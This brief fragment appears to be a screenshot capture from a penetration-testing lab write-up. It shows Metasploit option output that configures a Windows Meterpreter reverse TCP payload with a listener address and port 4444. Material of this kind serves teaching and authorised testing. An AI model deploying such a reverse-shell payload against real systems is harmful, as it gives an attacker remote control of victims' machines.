 Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.64.11    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target